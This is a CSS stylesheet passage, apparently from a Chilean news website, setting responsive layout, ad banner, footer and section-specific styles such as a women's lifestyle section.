  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

  #cat-sociales div.entrada-principal div figure a:before { font-size: 8em; height: 85%;}


  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 !important; width: 210px;}
  .blog-masthead .navbar-default .navbar-toggle { margin-right: 0px; margin-top: 0px;}

} /*(min-width: 320px) and (max-width: 767px)*/

@media (min-width: 768px) and (max-width: 830px) {
    .navbar-default .navbar-nav > li > a { font-size: 0.8em; padding: 10px 5px;}
    .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 200px;}
}

/* Larger than tablet */
@media (min-width: 830px) and (max-width: 1080px) {

  .blog-masthead .navbar-header {}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 210px;}

  .navbar-default .navbar-nav > li > a { font-size: 0.9em; padding: 10px 5px;}
  a.btn.buscar { margin-right: 15px;}

  /*Segunda Columna*/
  .segunda-columna section.tv article a img { margin-bottom: 15px;}
  .segunda-columna section.agenda-panorama article div figure,


  /*Tercera Columna*/
  .tercera-columna h2.titulo-seccion.encuesta { margin-bottom: 0px;}
  .tercera-columna h2.titulo-seccion.encuesta a { letter-spacing: -1px;}
  .tercera-columna h2.titulo-seccion.encuesta a span.fa.fa-caret-right.pull-right { display: none;}
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  .tercera-columna section.vida-en-linea article div img { margin-bottom: 15px;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play { top: 31%;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { top: 23%;}
  .dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { top: 25%;}
  .tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { min-height: 150px;}
  .tercera-columna section.sin-editar article div img { margin-bottom: 15px;}

  /*Columna Full Ancho*/
  .columna-full-ancho section.galeria-fotos ul li a i.icon-camara { bottom: 10px; padding-right: 10px;}

  /*h2.titulo-seccion a span.fa.fa-caret-right.pull-right { display: none;}*/

  /*Footer :: Categoría enlaces*/
  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}


  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*.navbar-toggle { display: block;}
  .collapse { display: none; visibility: hidden;}*/

  #cat-sociales .entrada-principal div figure a:before { height: 79%;}
  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { padding: 0px 25px 40px 0px;}
  #cat-sociales div.franja-videos article figure a:before { height: 90%;}
  #cat-sociales div.bloque-principal div.franja-videos article h4 { font-size: 12px; line-height: 17px;}
  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.5em !important;}



  .segunda-columna section.tv article a img { margin-bottom: 0 !important;}

} /*/(min-width: 768px) and (max-width: 991px)*/




/*Esta medida es para ocultar la presentación del banner en la seccion TV en el Home - es un rango de 130px en que no se ve*/
@media (min-width: 992px) and (max-width: 1122px) {
    #home .segunda-columna section.tv article figure.presentado-por { display: none;}
}

@media (min-width: 1080px) and (max-width: 1280px) {
  .navbar-default .navbar-nav > li > a { font-size: 1.125em;}
}






/* Larger than desktop */
@media (min-width: 992px) and (max-width: 1199px) {

  .blog-masthead .container { width: 750px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 2% 0px 15px;}

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  .container { width: 97%;}


  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 22px;}

  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}
  footer.cierre-pagina ul {text-align: center;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; width: 16.8%;}

  #cat-sociales div.entrada-principal div figure a:before { height: 71%;}

  a.btn.buscar { margin-right: 15px;}




} /*/(min-width: 992px) and (max-width: 1199px)*/



@media (min-width: 1200px) and (max-width: 1279px) {



  #mercados .segunda-columna { width: 41.6667%;}

  .blog-masthead .container { width: 850px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 10% 0px 15px;}

  /*#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { height: 168px; line-height: 168px;}*/

}




/* Larger than desktop ::::: Esta querie es sólo para ajustar el .container para que se vea óptimamente los banners laterales */
@media (min-width: 1200px) and (max-width: 1500px) {

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  /*.container { width: 75%;}*/

  /*Menu Nav principal*/
  .blog-nav-item { padding: 10px 5px;}
  form.navbar-form { width: 16.6667%;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 0%; margin-left: 0;}
  .publicidad.laterales.der { margin-right: 0; right: 0%;}

  /*iframe Publicidad*/
  .publicidad iframe { position: initial; width: 100%;}




} /*/(min-width: 1200px) and (max-width: 1500px)*/


/*Para esconder la publicidad lateral*/

@media (max-width: 1279px) {
  /*Banners laterales "orejas"*/
  section.publicidad.laterales,
  section.container-publicidad-laterales { display: none !important; }

  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.8em;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}

}


/*Esta modificacion es para que la tercera columna mantenga su ancho de 300px en relación a lo demás*/
@media (min-width: 1280px) and (max-width: 1399px) {

  .container { padding: 0px; width: 990px;}
  .container-fluid {width: 1170px;}

  .tercera-columna { min-width: 300px; padding: 0px;}

  #mercados .segunda-columna { width: 41.6667%;}

  section.contenedor-noticia-alto-impacto { width: 70%;}

  h2.titulo-seccion.cultura a { font-size: 21px;}
  h2.titulo-seccion.agenda-panorama a { font-size: 18px;}

  .col-md-9.col-sm-9.dos-tercios { padding-right: 30px; width: 68.3%;}

  div.bloque-principal { width: 100%;}

  .segunda-columna section.tv article a i.icon-btn-play.chico { top: 15%;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { font-size: 10px; padding: 3px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { font-size: 14px; line-height: 20px;}

  #home .container-fluid .columna-principal { padding-left: 8px;}
  #home .container-fluid .columna-secundaria { padding-left: 5px !important;}

  footer.enlaces-footer section ul.categoria-enlaces h5 { font-size: 15px;}
  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px;}


  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 42%; padding: 0 30px 0 0;}

  div.bloque-principal .segunda-columna section h2 a { font-size: 26px;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}



  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { display: none;}


}




/* Larger than Desktop HD */
/*Se usa esta querie para que el sidebar tenga un ancho fijo de 300px y mostrar los banners en ese ancho sin problemas*/
@media (min-width: 1400px) {
  .enlaces-footer .container {padding: 0;width: 100%;}
  .container { padding: 0; width: 75%;}

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  .bloque-principal.categoria .segunda-columna { /*width: 41%;*/}
  .tercera-columna { padding: 0; width: 300px;}
  .col-md-9.col-sm-9.dos-tercios { padding-right: 0; width: 71.8%;}


  .publicidad.separador-horizontal a img { width: auto;}
  .publicidad.col-md-3 a img { width: auto;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 3%; margin-left: 0;}
  .publicidad.laterales.der { right: 3%; margin-right: 0;}

  /*Tabs en single y categorias*/
  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 24px;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 5px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0 0 0 9.9%;*/}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { /*max-width: 300px; width: 30%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: -0.1px;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 38%; padding: 0 30px 0 0;}


}


@media (min-width: 1400px) and (max-width: 1499px) {
  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { width: 1403px;}
}


/* Larger than Desktop HD */
@media (min-width: 1501px) {

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { font-size: 12px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 7px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0px 0px 0px 16.9%;*/ /*OJO que esta medida es para cuando la publicidad sea realmente de 300px de Ancho » margin: 0 0 0 12.9%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 30%; padding: 0 30px 0 0;}

}


@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and ( min--moz-device-pixel-ratio: 2), only screen and ( -o-min-device-pixel-ratio: 2/1), only screen and ( min-device-pixel-ratio: 2), only screen and ( min-resolution: 192dpi), only screen and ( min-resolution: 2dppx) {
  .blog-masthead h1 a.main-logo { background-size: 269px 35px cover;  margin: 0 auto;}
}



/*Categoria "PAIS" estas lineas son momentaneas para mostrar y hacer "responsivo" la publicidad.*/

#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b { display: block; float: left; width: 100%;}
#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 728px;}


/* - - - - - - - - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s   ::   ElMo FIXED
  - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

@media only screen and (min-width: 1400px) {

  /*Publicidad dentro de "Categoría", al estar en menor ancho afecta a la grilla responsive*/
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: block !important;}
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important;}
  .publicidad.ads-horizontal,
  .publicidad.ads-horizontal a img { display: block;}

}



@media only screen and (min-width: 1020px) {
  .noticias-990x90-1 { display: block;}

  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

}


@media only screen and (max-width: 1020px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { clear: both; display: block; height: 214px; float: none; margin: 0px auto 20px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}

}


@media only screen and (max-width: 1019px) {

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: none;; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: none;; margin: 0 !important;}

}





@media only screen and (max-width: 992px) {

  #cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 10px;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border-top: 1px solid #CCC; margin-top: 15px; padding-top: 20px;}

  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes { float: left; margin-bottom: 30px; width: 100%;}
  #deportes div.conjunto .mitad-columna-principal .opinion { margin-bottom: 30px;}

  .columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { padding: 0 15px 0 0;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  #cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}
  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 6em; line-height: 137px; height: 137px;}


  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: 35px;}


  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  #perfil-autor section.descripcion-autor dl { padding-top: 5%;}

}



@media only screen and (min-width: 768px) {

  .container .columna-principal { display: table-cell; vertical-align: top;}
  .container .columna-secundaria{ display: table-cell; padding-left: 5px; padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}

  .container-fluid .columna-principal { display: table-cell; vertical-align: top;}
  .container-fluid .columna-secundaria{ display: table-cell; padding-left: 15px;  padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}
  #home .container-fluid .columna-secundaria { padding-left: 15px;}

  .row.mr-0 { margin-right: 0;}
  .row.ml-0 { margin-left: 0;}

  div.bloque-principal.categoria { /*padding-right: 30px;*/}


}


@media only screen and (max-width: 767px) {
  .col-xs-12 { width: 100% !important;}
  .container .columna-principal { padding-top: 30px;}
  .container-fluid .columna-principal { padding-top: 30px;}


  #home .segunda-columna section.tv article:first-of-type div div { padding-left: 15px; padding-right: 15px;}

  div.bloque-principal.categoria section.lo-ultimo h2 { font-size: 25px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { font-size: 11px;}
  #cultura div.bloque-principal div.entrada-principal div figure figcaption,
  #cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(20, 20, 20, 0.7); bottom: 0; left: 0; position: relative;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div,
  #cultura div.bloque-principal div.breves-culturales article div,
  #cultura div.bloque-principal div.imperdibles article div { padding: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before  { bottom: 40%;font-size: 2em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.franja-videos article figure a:before { bottom: 15%;font-size: 2.5em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.bloque-principal div.franja-videos article { margin-bottom: 15px;}

  #deportes div.conjunto .mitad-columna-principal .columna-de-dia article div,
  #deportes div.conjunto .mitad-columna-principal .efemerides article div { padding: 0;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { margin-bottom: 30px;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div { padding: 0;}
  #deportes .mitad-columna-principal div.entrada-post article figure,
  #deportes div.bloque-principal div.franja-videos article { margin-bottom: 20px;}
  #deportes div.bloque-principal div.franja-videos h3 a { font-size: 25px;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 10em; line-height: 317px; height: 317px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 28%; font-size: 9em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 10%;}

  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: normal;}

  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { clear: both; margin-left: 0; margin-right: 0; max-width: 100%; width: 100%;}
  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { max-width: 100%;}

}


@media only screen and (max-width: 530px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { display: none !important;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { margin-left: 12px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { margin-bottom: 30px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { border-radius: 4px; clear: both; display: block; float: none; width: 100%;}
  div.columna-full-ancho.newsletter section form input { border: 1px solid rgb(204, 204, 204); border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { clear: both; display: block; float: none; border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { display: block; float: none; margin: 0 0 5px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 9em; line-height: 180px; height: 180px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 15%; font-size: 5em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 20%; font-size: 2em;}
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  .columna-principal figure.btn-play-chico-article a span:before { line-height: 20px;}
}
.submenu-categoria ul li a.home-ppal {
    font-size: 1.2em;
}
.tit-ft .publicidad.ads-horizontal div:nth-child(1) {
    margin: 7px;
}

.tit-ft {
    padding: 0;
    background-color: #fff1e0;
    margin-top: -20px;
    margin-bottom: 20px;
    overflow: hidden;
}

.tit-ft h2.financial-times {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.financial-times span {
    text-transform: capitalize;
    color: #D93728;
}

.tit-ft h2.vida-inclusiva {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.vida-inclusiva span {
    text-transform: capitalize;
    color: #0079C6;
}

.tit-ft p {
    color: #000000;
    font-family: 'Droid Serif', serif;
    font-size: 16px;
    font-weight: 700;
}


#cat-vida-en-linea #home  section {clear: none;}
#mercados #home  section {clear: none;}

#cat-vida-en-linea .submenu-categoria ul li a:hover, #cat-vida-en-linea .submenu-categoria ul li a.active {
    background-color: #285375;
}


/*El Mostrador En La Clave*/
#home section.la-clave { background-color: #EDEAF5;}
#home h2.titulo-seccion.la-clave a { background-color: #009FE0;font-size: 19px;}
#home section.la-clave div.rrss { padding: 0;}
#home section.la-clave div.rrss div { background-color: #009FE0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: left;margin-top: 14px}
#home section.la-clave div.rrss a { color: #fff;}
#home section.la-clave div.rrss a:hover { color: #fff; text-decoration: none;}
#home section.la-clave .icon-laclave {background: #fff url(../img/icon-laclave.svg) no-repeat scroll center center/18px 18px;border-radius: 50%;display: inline-block;height: 30px;line-height: 30px;text-align: center;vertical-align: middle;width: 30px; margin: 14px 5px 21px 15px;}
#home section.la-clave p.presentado{font-size:12px; margin-top: -9px; }


/*Estilo braga*/

#braga article.noticia-alto-impacto{border: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure{position: relative;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption{position: absolute;bottom: 0px;padding: 0 5%;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 69%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%); width: 100%;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption span.realizado-ppal { color: #fff;text-align: right;display: block;font-size: 12px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4{margin: 0; padding: 0;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a{ color: #fff;text-decoration: none; font-size: 28px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a:hover{ text-decoration: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption .tagEntrePpal{ color: #fff; font-size: 14px; display: inline-block; padding: 3px 2%; border: 1px solid #FECCCD;}

/*Menu nav*/
#braga .blog-masthead { background-color: #92516F;}
#braga .cabecera-categoria { background-color: #FFCCCB; color: #000;}
#braga .cabecera-categoria ul.rrss li a{ color: #000;}
#braga .cabecera-categoria div.clima a{color: #000;}
#braga .cabecera-categoria p.fecha span, #braga .cabecera-categoria p.fecha {color: #000;}
#braga .cabecera-categoria h2 a{ color: #A8506F;}
#braga .submenu-categoria.noticias { background-color: #9E6E84; color: #fff;}
#braga .submenu-categoria.noticias a { color: #fff;}
#braga .submenu-categoria ul li a:hover,#braga .submenu-categoria ul li a.active { background-color: #6f4a5b;}
#braga .claves { background-color: #BC9AAA;}
#braga div.carousel.slide div ol.carousel-indicators li.active {background-color: #93506F;border: none;}
/*TÃ­tulo SecciÃ³n ::: MERCADOS*/
#braga h2.titulo-seccion { font-size: 22px;}
#braga h2.titulo-seccion a.encabezado-braga { background-color: #9E6E84;padding: 10px 10px;}
#braga .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#braga .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna section h2 { font-family: 'Droid Sans', serif; }
#braga div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #9E6E84; color: #9E6E84; }
#braga .single-sidebar { margin-bottom: 30px;}
/*Titulos de secciones (sidebar)*/
#braga .single-sidebar section { float: left; padding-bottom: 20px;}
#braga .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
#braga .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#braga .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#braga .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#braga .single-sidebar section article div div { border-top: none; padding-top: 0;}
/*GrÃ¡fico del dÃ­a*/
#braga .single-sidebar section.bragatv { background-color: #2E0116!important; padding-bottom: 15px;}
#braga .single-sidebar section.bragatv article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#braga .single-sidebar section.bragatv article div {     border-bottom: 1px solid #9e6e84; margin-top: 0; padding-top: 0;}
#braga .single-sidebar section.bragatv article h3 { line-height: 20px; font-size: 15px; font-weight: 700; margin-bottom: 25px;}
#braga .single-sidebar section.bragatv article h3 a { color: #FFF;}
#braga .single-sidebar section.bragatv article figure { margin-bottom: 15px;position: relative;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
.columna-secundaria section.bragatv .icon-iso-multimedia span:before {font-size: 2em; bottom: 8px;height: auto !important; left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
.columna-secundaria section.bragatv .icon-iso-multimedia span.path2:before, .columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga .tercera-columna section article div h3 a {color: #4c4a4b;display: block;font-size: 18px;font-weight: 700;margin-bottom: 10px;}
#braga .tercera-columna section article div em {color: #4a4a4a;display: block;font-style: normal;font-size: 12px;font-weight: normal;line-height: 18px;margin: 10px 0 5px;}
#braga ul.braga-rrss {
    list-style: none;
    margin: 12PX auto 0px;
    padding: 0;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translate(-50%);
}
#braga ul.braga-rrss li {list-style-type: none; float: left;}
#braga ul.braga-rrss li:first-child { margin-right: 12px;}
#braga ul.braga-rrss li a{ text-decoration: none; border-radius: 50%; background-color: #9F6E84; display: inline-block; width: 20px; height: 20px;}
#braga ul.braga-rrss li a:hover{ text-decoration: none;}
#braga ul.braga-rrss li a i{ color: #fff; text-align: center; line-height: 22px; display: block;}
#braga .entrevistas div .tag-entrevista { background-color: #92516F; display: inline-block; padding: 3px 2%; font-size: 14px; color: #fff;}
#braga .entrevistas .entrada-post section article figure img {     margin-bottom: 2px;
    height: 204px; }
#braga .entrevistas .entrada-post section article {
    border-bottom: 1px solid #92526D;
    border-top: none;
    padding-bottom: 26px;
    margin-top: 0;
    padding-top: 0;
    height: 361px;
    position: relative;
}
#braga .entrevistas section.noticias-relacionadas{border-bottom: none;}
#braga .tercera-columna section.vida-en-linea { margin-bottom: 20px; background-color: #e8f4e9 !important; width: 300px !important;;}
#braga .tercera-columna section.vida-en-linea article { margin-bottom: 20px; padding-left: 15px; padding-right: 15px; padding-top: 0;border: medium none;float: left; margin: 0;}
#braga .tercera-columna section.vida-en-linea article div.contenido-entrada { border-top: 1px solid #ccc; padding-right: 0px; padding-left: 0px; padding-top: 20px; border-bottom: 1px solid #ccc;margin-top: 0px;padding: 20px 0;float: left;width: 100%;}
#braga .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada {border-top: none;padding-top: 20px;border-bottom: 1px solid #ccc;}
#braga .tercera-columna section.vida-en-linea article figure { padding: 0;}
#braga .tercera-columna section.vida-en-linea article figure  img { width: 100%; }
#braga .single-sidebar section.img-del-dia article .img-dia {border-bottom: 1px solid #fff;padding: 0 0 10px 0;margin-bottom: 10px;}
#braga .single-sidebar section.img-del-dia h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.img-del-dia span.icono-camara { display: block;}
#braga .single-sidebar section.img-del-dia span.icono-camara:before {top: 0;color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 1em;font-weight: normal;font-style: normal;height: 2em;padding: 5px 20px 0 10px;position: absolute;left: 0;text-align: left;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}
#braga .single-sidebar section.img-del-dia article{ background-color:#9E6E84; }
#braga .single-sidebar section.img-del-dia article .img-dia h3{padding: 4px 0 0 40px;color: #fff;font-size: 30px; font-weight: bold;margin: 0 0 5px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p{ font-size: 20px;color: #fff;font-weight: normal;margin: 0 0 3px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p.txt-realizado-por {font-size: 12px;color: #fff;font-weight: normal;}
#braga .single-sidebar section.bella-sana {background-color: #2E0116!important;padding-bottom: 15px;}
#braga .single-sidebar section.bella-sana article .contenido-entrada{border-bottom: 1px solid #fff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3{margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3 a{color: #fff; font-size: 20px; padding: 5px 0; margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p{color: #fff; font-size: 14px; padding: 5px 0; line-height: normal;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p.txt-realizado-por{ font-size: 12px; padding: 0 0 5px 0; margin: 0;}
#braga .single-sidebar section.siganos-fb h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.siganos-fb article{background: url(img/like-bg.png) no-repeat 0 0 #53293D;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada{min-height: 120px;border-bottom: 1px solid #fff;margin: 0 0 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss {display: block;margin: 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li {list-style-type: none;margin: 15px 0 0 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a {color: #fff;font-size: 22px;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span {border-radius: 50%;display: inline-block;background: #EDE2E6;width: 40px;height: 40px;margin-right: 3%;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span i{color: #53293d;font-size: 30px;display: block;text-align: center;line-height: 40px;}

/***Galeria de Fotos***/
#braga section.galeria-fotos ul { min-height: 230px; list-style-type: none; padding: 0;}
#braga section.galeria-fotos ul li { margin-bottom: 0px;}
#braga section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
#braga section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
